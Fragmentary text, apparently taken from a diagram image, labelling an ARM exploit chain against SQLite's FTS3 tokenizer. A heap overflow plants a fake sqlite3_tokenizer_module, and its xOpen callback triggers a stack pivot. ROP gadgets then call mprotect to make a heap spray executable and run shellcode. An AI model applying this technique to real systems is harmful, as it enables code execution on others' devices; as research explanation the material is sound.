 version
stack_pivot - xCreate function
stack_pivot - xDestroy function
stack_pivot - xOpen function
lr=pop_r1_pc
pop_r0_r1_r2_pc
r0=spray_addr_aligned
r1=len(spray_unit)
r2=rwx
mprotect_addr
r1
shellcdoe_addr
shellcode
pad
spray_unit
Fake sqlite3_tokenizer_module
When the fts3 operation is performed,
the xOpen callback is executed.
rop_slide_addr
struct sqlite3_tokenizer_module {
int iVersion;
int (*xCreate);
int (*xDestroy);
int (*xOpen);
......
};
heap overflow
Fake
sqlite3_tokenizer_module
*pModule address
r8
ip
sp=rop_slide_addr
pc=pop_lr_pc
simple_tokenizer
gadgets in cast_shell
stack_pivot
ldm r0, {r4, r8, ip, sp, pc}
pop {r0, r1, r2, pc}
pop {lr, pc}
pop {r1, pc}